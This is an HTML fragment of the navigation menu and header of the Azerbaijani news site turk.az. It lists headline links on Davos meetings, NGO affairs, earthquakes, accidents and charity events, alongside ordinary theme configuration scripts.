                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
